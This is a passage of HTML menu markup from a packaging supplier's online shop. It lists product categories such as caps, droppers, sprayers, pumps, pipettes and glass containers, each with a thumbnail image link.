		<li id="menu-item-11816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11816 item-level-2" ><a href="https://dalipcopack.com/smooth-and-ribbed-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap.jpeg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Smooth and Ribbed Caps</a></li>
		<li id="menu-item-11772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11772 item-level-2" ><a href="https://dalipcopack.com/child-resistant-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Child Resistant Caps</a></li>
		<li id="menu-item-11773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11773 item-level-2" ><a href="https://dalipcopack.com/phenolic-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Phenolic Caps</a></li>
	</ul>
</li>
	<li id="menu-item-11789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11789 item-level-1 col-auto" ><a href="https://dalipcopack.com/plastic-and-glass-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1.jpeg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Plastic and Glass Droppers</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11818 item-level-2" ><a href="https://dalipcopack.com/tamper-evident-and-crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Tamper Evident and CRC Droppers</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11819 item-level-2" ><a href="https://dalipcopack.com/tamper-evident-and-non-crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Tamper Evident and Non-CRC Droppers</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11790 item-level-2" ><a href="https://dalipcopack.com/crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />CRC Droppers</a></li>
		<li id="menu-item-11791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11791 item-level-2" ><a href="https://dalipcopack.com/non-crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Non-CRC Droppers</a></li>
	</ul>
</li>
	<li id="menu-item-11808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11808 item-level-1 col-auto" ><a href="https://dalipcopack.com/sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers.jpg 950w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Sprayers</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11809 item-level-2" ><a href="https://dalipcopack.com/ribbed-sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray.jpg 950w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Ribbed Sprayers</a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810 item-level-2" ><a href="https://dalipcopack.com/smooth-sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray.jpg 950w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Smooth Sprayers</a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811 item-level-2" ><a href="https://dalipcopack.com/trigger-sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Trigger Sprayers</a></li>
	</ul>
</li>
	<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11806 item-level-1 col-auto" ><a href="https://dalipcopack.com/pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/pumps-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/pumps-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps.jpg 950w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Pumps</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812 item-level-2" ><a href="https://dalipcopack.com/smooth-treatment-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment.jpg 950w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Smooth Treatment Pumps</a></li>
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813 item-level-2" ><a href="https://dalipcopack.com/up-lock-lotion-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock.jpeg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Up Lock Lotion Pumps</a></li>
		<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11814 item-level-2" ><a href="https://dalipcopack.com/down-lock-lotion-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/downlock-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/downlock-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock.jpeg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Down Lock Lotion Pumps</a></li>
		<li id="menu-item-11815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11815 item-level-2" ><a href="https://dalipcopack.com/foamer-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Foamer Pumps</a></li>
	</ul>
</li>
	<li id="menu-item-11786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11786 item-level-1 col-auto" ><a href="https://dalipcopack.com/orifice-reducers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers.jpeg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Orifice Reducers</a></li>
	<li id="menu-item-11788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11788 item-level-1 col-auto" ><a href="https://dalipcopack.com/pipettes/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1.jpeg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Pipettes</a></li>
	<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807 item-level-1 col-auto" ><a href="https://dalipcopack.com/roller-balls/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball.jpeg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Roller Balls</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11735 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://dalipcopack.com/glass-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" /><span class="nav-link-text">Glass Containers</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11737 item-level-1 col-auto" ><a href="https://dalipcopack.com/glass-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle.jpg 950w" title="60g 50-400 Clear 